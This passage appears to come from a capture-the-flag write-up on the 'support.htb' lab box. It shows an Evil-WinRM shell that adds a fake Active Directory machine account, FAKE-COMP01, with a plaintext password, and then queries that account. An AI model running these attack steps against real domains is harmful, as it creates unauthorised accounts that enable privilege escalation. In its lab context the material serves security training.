 *Evil-WinRM* PS C:\Users\support\Documents> New-MachineAccount -MachineAccount FAKE-COMP01 -Password $(ConvertTo-SecureString 'Password123' -AsPlainText -Force)
reports
[+] Machine account FAKE-COMP01 added
*Evil-WinRM* PS C:\Users\support\Documents> Get-ADComputer -identity FAKE-COMP01
DistinguishedName : CN=FAKE-COMP01,CN=Computers,DC=support,DC=htb
DNSHostName       : FAKE-COMP01.support.htb
Enabled           : True
Name              : FAKE-COMP01
ObjectClass       : computer
ObjectGUID        : 30f9229c-42ad-43fc-957d-dce8ef680265
SamAccountName    : FAKE-COMP01$
SID               : S-1-5-21-1677581083-3380853377-188903654-5601
UserPrincipalName :